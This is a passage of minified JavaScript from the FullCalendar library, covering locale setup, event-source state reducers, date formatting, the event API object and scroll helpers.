t.push(i)}return Eo.concat(t)}function or(e){for(var t=e.length>0?e[0].code:"en",n=window.FullCalendarLocalesAll||[],r=window.FullCalendarLocales||{},i=n.concat(at(r),e),o={en:So},a=0,s=i;a<s.length;a++){var u=s[a];o[u.code]=u}return{map:o,defaultCode:t}}function ar(e,t){return"object"!=typeof e||Array.isArray(e)?sr(e,t):lr(e.code,[e.code],e)}function sr(e,t){var n=[].concat(e||[]);return lr(e,n,ur(n,t)||So)}function ur(e,t){for(var n=0;n<e.length;n++)for(var r=e[n].toLocaleLowerCase().split("-"),i=r.length;i>0;i--){var o=r.slice(0,i).join("-");if(t[o])return t[o]}return null}function lr(e,t,n){var r=nt([So,n],["buttonText"]);delete r.code;var i=r.week;return delete r.week,{codeArg:e,codes:t,week:i,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}function cr(e){return new To[e]}function dr(e){var t=wo.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ae(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}function fr(e,t){return!t.pluginSystem.hooks.eventSourceDefs[e.sourceDefId].ignoreRange}function pr(e,t){for(var n=t.pluginSystem.hooks.eventSourceDefs,r=n.length-1;r>=0;r--){var i=n[r],o=i.parseMeta(e);if(o){var a=hr("object"==typeof e?e:{},o,r,t);return a._raw=e,a}}return null}function hr(e,t,n,r){var i={},o=Ge(e,Io,{},i),a={},s=In(i,r,a);return o.isFetching=!1,o.latestFetchId="",o.fetchRange=null,o.publicId=String(e.id||""),o.sourceId=String(Co++),o.sourceDefId=n,o.meta=t,o.ui=s,o.extendedProps=a,o}function vr(e,t,n,r){switch(t.type){case"ADD_EVENT_SOURCES":return gr(e,t.sources,n?n.activeRange:null,r);case"REMOVE_EVENT_SOURCE":return yr(e,t.sourceId);case"PREV":case"NEXT":case"SET_DATE":case"SET_VIEW_TYPE":return n?mr(e,n.activeRange,r):e;case"FETCH_EVENT_SOURCES":case"CHANGE_TIMEZONE":return Sr(e,t.sourceIds?ot(t.sourceIds):Dr(e,r),n?n.activeRange:null,r);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return Tr(e,t.sourceId,t.fetchId,t.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return e}}function gr(e,t,n,r){for(var i={},o=0,a=t;o<a.length;o++){var s=a[o];i[s.sourceId]=s}return n&&(i=mr(i,n,r)),wi({},e,i)}function yr(e,t){return rt(e,function(e){return e.sourceId!==t})}function mr(e,t,n){return Sr(e,rt(e,function(e){return Er(e,t,n)}),t,n)}function Er(e,t,n){return fr(e,n)?!n.opt("lazyFetching")||!e.fetchRange||t.start<e.fetchRange.start||t.end>e.fetchRange.end:!e.latestFetchId}function Sr(e,t,n,r){var i={};for(var o in e){var a=e[o];t[o]?i[o]=br(a,n,r):i[o]=a}return i}function br(e,t,n){var r=n.pluginSystem.hooks.eventSourceDefs[e.sourceDefId],i=String(Mo++);return r.fetch({eventSource:e,calendar:n,range:t},function(r){var o,a,s=r.rawEvents,u=n.opt("eventSourceSuccess");e.success&&(a=e.success(s,r.xhr)),u&&(o=u(s,r.xhr)),s=a||o||s,n.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:i,fetchRange:t,rawEvents:s})},function(r){var o=n.opt("eventSourceFailure");console.warn(r.message,r),e.failure&&e.failure(r),o&&o(r),n.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:i,fetchRange:t,error:r})}),wi({},e,{isFetching:!0,latestFetchId:i})}function Tr(e,t,n,r){var i,o=e[t];return o&&n===o.latestFetchId?wi({},e,(i={},i[t]=wi({},o,{isFetching:!1,fetchRange:r}),i)):e}function Dr(e,t){return rt(e,function(e){return fr(e,t)})}function wr(e,t){return Tt(e.activeRange,t.activeRange)&&Tt(e.validRange,t.validRange)&&fe(e.minTime,t.minTime)&&fe(e.maxTime,t.maxTime)}function Rr(e,t,n){for(var r=Ir(e.viewType,t),i=Cr(e.dateProfile,t,e.currentDate,r,n),o=vr(e.eventSources,t,i,n),a=wi({},e,{viewType:r,dateProfile:i,currentDate:Mr(e.currentDate,t,i),eventSources:o,eventStore:rn(e.eventStore,t,o,i,n),dateSelection:kr(e.dateSelection,t,n),eventSelection:Or(e.eventSelection,t),eventDrag:_r(e.eventDrag,t,o,n),eventResize:Pr(e.eventResize,t,o,n),eventSourceLoadingLevel:xr(o),loadingLevel:xr(o)}),s=0,u=n.pluginSystem.hooks.reducers;s<u.length;s++){a=(0,u[s])(a,t,n)}return a}function Ir(e,t){switch(t.type){case"SET_VIEW_TYPE":return t.viewType;default:return e}}function Cr(e,t,n,r,i){var o;switch(t.type){case"PREV":o=i.dateProfileGenerators[r].buildPrev(e,n);break;case"NEXT":o=i.dateProfileGenerators[r].buildNext(e,n);break;case"SET_DATE":e.activeRange&&Rt(e.currentRange,t.dateMarker)||(o=i.dateProfileGenerators[r].build(t.dateMarker,void 0,!0));break;case"SET_VIEW_TYPE":var a=i.dateProfileGenerators[r];if(!a)throw new Error(r?'The FullCalendar view "'+r+'" does not exist. Make sure your plugins are loaded correctly.':"No available FullCalendar view plugins.");o=a.build(t.dateMarker||n,void 0,!0)}return!o||!o.isValid||e&&wr(e,o)?e:o}function Mr(e,t,n){switch(t.type){case"PREV":case"NEXT":return Rt(n.currentRange,e)?e:n.currentRange.start;case"SET_DATE":case"SET_VIEW_TYPE":var r=t.dateMarker||e;return n.activeRange&&!Rt(n.activeRange,r)?n.currentRange.start:r;default:return e}}function kr(e,t,n){switch(t.type){case"SELECT_DATES":return t.selection;case"UNSELECT_DATES":return null;default:return e}}function Or(e,t){switch(t.type){case"SELECT_EVENT":return t.eventInstanceId;case"UNSELECT_EVENT":return"";default:return e}}function _r(e,t,n,r){switch(t.type){case"SET_EVENT_DRAG":var i=t.state;return{affectedEvents:i.affectedEvents,mutatedEvents:i.mutatedEvents,isEvent:i.isEvent,origSeg:i.origSeg};case"UNSET_EVENT_DRAG":return null;default:return e}}function Pr(e,t,n,r){switch(t.type){case"SET_EVENT_RESIZE":var i=t.state;return{affectedEvents:i.affectedEvents,mutatedEvents:i.mutatedEvents,isEvent:i.isEvent,origSeg:i.origSeg};case"UNSET_EVENT_RESIZE":return null;default:return e}}function xr(e){var t=0;for(var n in e)e[n].isFetching&&t++;return t}function Hr(e,t,n){var r=Nr(e,t),i=r.range;if(!i.start)return null;if(!i.end){if(null==n)return null;i.end=t.add(i.start,n)}return r}function Nr(e,t){var n={},r=Ge(e,Oo,{},n),i=r.start?t.createMarkerMeta(r.start):null,o=r.end?t.createMarkerMeta(r.end):null,a=r.allDay;return null==a&&(a=i&&i.isTimeUnspecified&&(!o||o.isTimeUnspecified)),n.range={start:i?i.marker:null,end:o?o.marker:null},n.allDay=a,n}function zr(e,t){return Tt(e.range,t.range)&&e.allDay===t.allDay&&Ur(e,t)}function Ur(e,t){for(var n in t)if("range"!==n&&"allDay"!==n&&e[n]!==t[n])return!1;for(var n in e)if(!(n in t))return!1;return!0}function Lr(e,t){return{start:t.toDate(e.range.start),end:t.toDate(e.range.end),startStr:t.formatIso(e.range.start,{omitTime:e.allDay}),endStr:t.formatIso(e.range.end,{omitTime:e.allDay}),allDay:e.allDay}}function Vr(e,t){return{date:t.toDate(e.range.start),dateStr:t.formatIso(e.range.start,{omitTime:e.allDay}),allDay:e.allDay}}function Br(e,t,n){var r=_n({editable:!1},"",e.allDay,!0,n);return{def:r,ui:Qt(r,t),instance:Pn(r.defId,e.range),range:e.range,isStart:!0,isEnd:!0}}function Ar(e,t){var n,r={};for(n in e)Fr(n,r,e,t);for(n in t)Fr(n,r,e,t);return r}function Fr(e,t,n,r){if(t[e])return t[e];var i=Wr(e,t,n,r);return i&&(t[e]=i),i}function Wr(e,t,n,r){var i=n[e],o=r[e],a=function(e){return i&&null!==i[e]?i[e]:o&&null!==o[e]?o[e]:null},s=a("class"),u=a("superType");!u&&s&&(u=Zr(s,r)||Zr(s,n));var l=u?Fr(u,t,n,r):null;return!s&&l&&(s=l.class),s?{type:e,class:s,defaults:wi({},l?l.defaults:{},i?i.options:{}),overrides:wi({},l?l.overrides:{},o?o.options:{})}:null}function Zr(e,t){var n=Object.getPrototypeOf(e.prototype);for(var r in t){var i=t[r];if(i.class&&i.class.prototype===n)return r}return""}function jr(e){return it(e,Yr)}function Yr(e){"function"==typeof e&&(e={class:e});var t={},n=Ge(e,_o,{},t);return{superType:n.type,class:n.class,options:t}}function qr(e,t){var n=jr(e),r=jr(t.overrides.views);return it(Ar(n,r),function(e){return Gr(e,r,t)})}function Gr(e,t,n){var r=e.overrides.duration||e.defaults.duration||n.dynamicOverrides.duration||n.overrides.duration,i=null,o="",a="",s={};if(r&&(i=ue(r))){var u=we(i,!de(r));o=u.unit,1===u.value&&(a=o,s=t[o]?t[o].options:{})}var l=function(t){var n=t.buttonText||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[a]?n[a]:void 0};return{type:e.type,class:e.class,duration:i,durationUnit:o,singleUnit:a,options:wi({},go,e.defaults,n.dirDefaults,n.localeDefaults,n.overrides,s,e.overrides,n.dynamicOverrides),buttonTextOverride:l(n.dynamicOverrides)||l(n.overrides)||e.overrides.buttonText,buttonTextDefault:l(n.localeDefaults)||l(n.dirDefaults)||e.defaults.buttonText||l(go)||e.type}}function Xr(e,t){var n;return n=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,this.dateEnv.formatRange(n.start,n.end,Bt(t.titleFormat||Jr(e),t.titleRangeSeparator),{isEndExclusive:e.isRangeAllDay})}function Jr(e){var t=e.currentRangeUnit;if("year"===t)return{year:"numeric"};if("month"===t)return{year:"numeric",month:"long"};var n=G(e.currentRange.start,e.currentRange.end);return null!==n&&n>1?{year:"numeric",month:"short",day:"numeric"}:{year:"numeric",month:"long",day:"numeric"}}function Kr(e){return e.map(function(e){return new e})}function Qr(e,t){return{component:e,el:t.el,useEventCenter:null==t.useEventCenter||t.useEventCenter}}function $r(e){var t;return t={},t[e.component.uid]=e,t}function ei(e,t,n,r,i,o,a){return new Ro({calendarSystem:"gregory",timeZone:t,namedTimeZoneImpl:n,locale:e,weekNumberCalculation:i,firstDay:r,weekLabel:o,cmdFormatter:a})}function ti(e){return new(this.pluginSystem.hooks.themeClasses[e.themeSystem]||Lo)(e)}function ni(e){var t=this.tryRerender.bind(this);return null!=e&&(t=qe(t,e)),t}function ri(e){return it(e,function(e){return e.ui})}function ii(e,t,n){var r={"":t};for(var i in e){var o=e[i];o.sourceId&&n[o.sourceId]&&(r[i]=n[o.sourceId])}return r}function oi(e){var t=e.eventRange.def,n=e.eventRange.instance.range,r=n.start?n.start.valueOf():0,i=n.end?n.end.valueOf():0;return wi({},t.extendedProps,t,{id:t.publicId,start:r,end:i,duration:i-r,allDay:Number(t.allDay),_seg:e})}function ai(e,t){void 0===t&&(t={});var n=ui(t),r=Bt(t),i=n.createMarkerMeta(e);return i?n.format(i.marker,r,{forcedTzo:i.forcedTzo}):""}function si(e,t,n){var r=ui("object"==typeof n&&n?n:{}),i=Bt(n,go.defaultRangeSeparator),o=r.createMarkerMeta(e),a=r.createMarkerMeta(t);return o&&a?r.formatRange(o.marker,a.marker,i,{forcedStartTzo:o.forcedTzo,forcedEndTzo:a.forcedTzo,isEndExclusive:n.isEndExclusive}):""}function ui(e){var t=ar(e.locale||"en",or([]).map);return e=wi({timeZone:go.timeZone,calendarSystem:"gregory"},e,{locale:t}),new Ro(e)}function li(e){var t={},n=Ge(e,jo,Yo,t);return n.leftoverProps=t,n}function ci(e,t){return!e||t>10?{weekday:"short"}:t>1?{weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}:{weekday:"long"}}function di(e,t,n,r,i,o,a,s){var u,l=o.view,c=o.dateEnv,d=o.theme,f=o.options,p=Rt(t.activeRange,e),h=["fc-day-header",d.getClass("widgetHeader")];return u="function"==typeof f.columnHeaderHtml?f.columnHeaderHtml(c.toDate(e)):Tn("function"==typeof f.columnHeaderText?f.columnHeaderText(c.toDate(e)):c.format(e,i)),n?h=h.concat(Wn(e,t,o,!0)):h.push("fc-"+Si[e.getUTCDay()]),'<th class="'+h.join(" ")+'"'+(p&&n?' data-date="'+c.formatIso(e,{omitTime:!0})+'"':"")+(a>1?' colspan="'+a+'"':"")+(s?" "+s:"")+">"+(p?An(l,{date:e,forceOff:!n||1===r},u):u)+"</th>"}function fi(e,t){var n=e.activeRange;return t?n:{start:B(n.start,e.minTime.milliseconds),end:B(n.end,e.maxTime.milliseconds-864e5)}}var pi={className:!0,colSpan:!0,rowSpan:!0},hi={"<tr":"tbody","<td":"tr"},vi=Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.msMatchesSelector,gi=Element.prototype.closest||function(e){var t=this;if(!document.documentElement.contains(t))return null;do{if(f(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null},yi=/(top|left|right|bottom|width|height)$/i,mi=null,Ei=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],Si=["sun","mon","tue","wed","thu","fri","sat"],bi=["years","months","days","milliseconds"],Ti=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/,Di=function(e,t){return(Di=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},wi=function(){return wi=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},wi.apply(this,arguments)},Ri=Object.prototype.hasOwnProperty,Ii={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Ci={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Mi=/\s*([ap])\.?m\.?/i,ki=/,/g,Oi=/\s+/g,_i=/\u200e/g,Pi=/UTC|GMT/,xi=function(){function e(e){var t={},n={},r=0;for(var i in e)i in Ii?(n[i]=e[i],r=Math.max(Ii[i],r)):(t[i]=e[i],i in Ci&&(r=Math.max(Ci[i],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=kt(_t)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n){var r=this,i=r.standardDateProps,o=r.extendedSettings,a=Ut(e.marker,t.marker,n.calendarSystem);if(!a)return this.format(e,n);var s=a;!(s>1)||"numeric"!==i.year&&"2-digit"!==i.year||"numeric"!==i.month&&"2-digit"!==i.month||"numeric"!==i.day&&"2-digit"!==i.day||(s=1);var u=this.format(e,n),l=this.format(t,n);if(u===l)return u;var c=Lt(i,s),d=_t(c,o,n),f=d(e),p=d(t),h=Vt(u,f,l,p),v=o.separator||"";return h?h.before+f+v+p+h.after:u+v+l},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";default:return"day"}},e}(),Hi=function(){function e(e,t){this.cmdStr=e,this.separator=t}return e.prototype.format=function(e,t){return t.cmdFormatter(this.cmdStr,Zt(e,null,t,this.separator))},e.prototype.formatRange=function(e,t,n){return n.cmdFormatter(this.cmdStr,Zt(e,t,n,this.separator))},e}(),Ni=function(){function e(e){this.func=e}return e.prototype.format=function(e,t){return this.func(Zt(e,null,t))},e.prototype.formatRange=function(e,t,n){return this.func(Zt(e,t,n))},e}(),zi=function(){function e(e,t){this.calendar=e,this.internalEventSource=t}return e.prototype.remove=function(){this.calendar.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.calendar.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId]})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!0,configurable:!0}),e}(),Ui=function(){function e(e,t,n){this._calendar=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in Ai);else if(e in Bi)"function"==typeof Bi[e]&&(t=Bi[e](t)),this.mutate({standardProps:(n={},n[e]=t,n)});else if(e in Li){var i=void 0;"function"==typeof Li[e]&&(t=Li[e](t)),"color"===e?i={backgroundColor:t,borderColor:t}:"editable"===e?i={startEditable:t,durationEditable:t}:(r={},r[e]=t,i=r),this.mutate({standardProps:{ui:i}})}},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:(n={},n[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._calendar.dateEnv,r=n.createMarker(e);if(r&&this._instance){var i=this._instance.range,o=Qe(i.start,r,n,t.granularity),a=null;if(t.maintainDuration){a=ve(Qe(i.start,i.end,n,t.granularity),Qe(r,i.end,n,t.granularity))}this.mutate({startDelta:o,endDelta:a})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._calendar.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance)if(n){var i=Qe(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:i})}else this.mutate({standardProps:{hasEnd:!1}})},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,i=this._calendar.dateEnv,o={allDay:n.allDay},a=i.createMarker(e);if(a&&(null==t||(r=i.createMarker(t)))&&this._instance){var s=this._instance.range;!0===n.allDay&&(s=Xe(s));var u=Qe(s.start,a,i,n.granularity);if(r){var l=Qe(s.end,r,i,n.granularity);this.mutate({startDelta:u,endDelta:l,standardProps:o})}else o.hasEnd=!1,this.mutate({startDelta:u,standardProps:o})}},e.prototype.moveStart=function(e){var t=ue(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=ue(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=ue(e);t&&this.mutate({startDelta:t,endDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._calendar.opt("allDayMaintainDuration")),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._calendar.dateEnv,n=this._instance,r=Bt(e,this._calendar.opt("defaultRangeSeparator"));return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(e){var t=this._def,n=this._instance;if(n){this._calendar.dispatch({type:"MUTATE_EVENTS",instanceId:n.instanceId,mutation:e,fromApi:!0});var r=this._calendar.state.eventStore;this._def=r.defs[t.defId],this._instance=r.instances[n.instanceId]}},e.prototype.remove=function(){this._calendar.dispatch({type:"REMOVE_EVENT_DEF",defId:this._def.defId})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new zi(this._calendar,this._calendar.state.eventSources[e]):null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._calendar.dateEnv.toDate(this._instance.range.start):null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._calendar.dateEnv.toDate(this._instance.range.end):null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"rendering",{get:function(){return this._def.rendering},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return this._def.ui.backgroundColor},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!0,configurable:!0}),e}(),Li={editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:null,overlap:null,allow:null,className:Rn,classNames:Rn,color:String,backgroundColor:String,borderColor:String,textColor:String},Vi={startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]},Bi={id:String,groupId:String,title:String,url:String,rendering:String,extendedProps:null},Ai={start:null,date:null,end:null,allDay:null},Fi=0,Wi={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],rendering:"inverse-background",classNames:"fc-nonbusiness",groupId:"_businessHours"},Zi=vt(),ji=function(){function e(){this.getKeysForEventDefs=kt(this._getKeysForEventDefs),this.splitDateSelection=kt(this._splitDateSpan),this.splitEventStore=kt(this._splitEventStore),this.splitIndividualUi=kt(this._splitIndividualUi),this.splitEventDrag=kt(this._splitInteraction),this.splitEventResize=kt(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),i=this.splitDateSelection(e.dateSelection),o=this.splitIndividualUi(e.eventUiBases,r),a=this.splitEventStore(e.eventStore,r),s=this.splitEventDrag(e.eventDrag),u=this.splitEventResize(e.eventResize),l={};this.eventUiBuilders=it(n,function(e,n){return t.eventUiBuilders[n]||kt(Bn)});for(var c in n){var d=n[c],f=a[c]||Zi,p=this.eventUiBuilders[c];l[c]={businessHours:d.businessHours||e.businessHours,dateSelection:i[c]||null,eventStore:f,eventUiBases:p(e.eventUiBases[""],d.ui,o[c]),eventSelection:f.instances[e.eventSelection]?e.eventSelection:"",eventDrag:s[c]||null,eventResize:u[c]||null}}return l},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=this.getKeysForDateSpan(e),r=0,i=n;r<i.length;r++){var o=i[r];t[o]=e}return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return it(e.defs,function(e){return t.getKeysForEventDef(e)})},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,i={};for(var o in n)for(var a=0,s=t[o];a<s.length;a++){var u=s[a];i[u]||(i[u]=vt()),i[u].defs[o]=n[o]}for(var l in r)for(var c=r[l],d=0,f=t[c.defId];d<f.length;d++){var u=f[d];i[u]&&(i[u].instances[l]=c)}return i},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var i=0,o=t[r];i<o.length;i++){var a=o[i];n[a]||(n[a]={}),n[a][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),i=this._splitEventStore(e.mutatedEvents,r),o=function(r){t[r]||(t[r]={affectedEvents:n[r]||Zi,mutatedEvents:i[r]||Zi,isEvent:e.isEvent,origSeg:e.origSeg})};for(var a in n)o(a);for(var a in i)o(a)}return t},e}(),Yi=function(){function e(){}return e.mixInto=function(e){this.mixIntoObj(e.prototype)},e.mixIntoObj=function(e){var t=this;Object.getOwnPropertyNames(this.prototype).forEach(function(n){e[n]||(e[n]=t.prototype[n])})},e.mixOver=function(e){var t=this;Object.getOwnPropertyNames(this.prototype).forEach(function(n){e.prototype[n]=t.prototype[n]})},e}(),qi=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return $e(t,e),t.prototype.on=function(e,t){return jn(this._handlers||(this._handlers={}),e,t),this},t.prototype.one=function(e,t){return jn(this._oneHandlers||(this._oneHandlers={}),e,t),this},t.prototype.off=function(e,t){return this._handlers&&Yn(this._handlers,e,t),this._oneHandlers&&Yn(this._oneHandlers,e,t),this},t.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return this.triggerWith(e,this,t),this},t.prototype.triggerWith=function(e,t,n){return this._handlers&&je(this._handlers[e],t,n),this._oneHandlers&&(je(this._oneHandlers[e],t,n),delete this._oneHandlers[e]),this},t.prototype.hasHandlers=function(e){return this._handlers&&this._handlers[e]&&this._handlers[e].length||this._oneHandlers&&this._oneHandlers[e]&&this._oneHandlers[e].length},t}(Yi),Gi=function(){function e(e,t,n,r){this.originEl=e,this.els=t,this.isHorizontal=n,this.isVertical=r}return e.prototype.build=function(){var e=this.originEl,t=this.originClientRect=e.getBoundingClientRect();this.isHorizontal&&this.buildElHorizontals(t.left),this.isVertical&&this.buildElVerticals(t.top)},e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,i=this.els;r<i.length;r++){var o=i[r],a=o.getBoundingClientRect();t.push(a.left-e),n.push(a.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,i=this.els;r<i.length;r++){var o=i[r],a=o.getBoundingClientRect();t.push(a.top-e),n.push(a.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,i=n.length;for(t=0;t<i;t++)if(e>=n[t]&&e<r[t])return t},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,i=n.length;for(t=0;t<i;t++)if(e>=n[t]&&e<r[t])return t},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),Xi=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),Ji=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return $e(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(Xi),Ki=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return $e(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(Xi),Qi=function(e){
function n(n,r){var i=e.call(this,t("div",{className:"fc-scroller"}))||this;return i.overflowX=n,i.overflowY=r,i.applyOverflow(),i}return $e(n,e),n.prototype.clear=function(){this.setHeight("auto"),this.applyOverflow()},n.prototype.destroy=function(){c(this.el)},n.prototype.applyOverflow=function(){g(this.el,{overflowX:this.overflowX,overflowY:this.overflowY})},n.prototype.lockOverflow=function(e){var t=this.overflowX,n=this.overflowY;e=e||this.getScrollbarWidths(),"auto"===t&&(t=e.bottom||this.canScrollHorizontally()?"scroll":"hidden"),"auto"===n&&(n=e.left||e.right||this.canScrollVertically()?"scroll":"hidden"),g(this.el,{overflowX:t,overflowY:n})},n.prototype.setHeight=function(e){y(this.el,"height",e)},n.prototype.getScrollbarWidths=function(){var e=C(this.el);return{left:e.scrollbarLeft,right:e.scrollbarRight,bottom:e.scrollbarBottom}},n}(Ji),$i=function(){function e(e){this.calendarOptions=e,this.processIconOverride()}return e.prototype.processIconOverride=function(){this.iconOverrideOption&&this.setIconOverride(this.calendarOptions[this.iconOverrideOption])},e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){t=wi({},this.iconClasses);for(n in 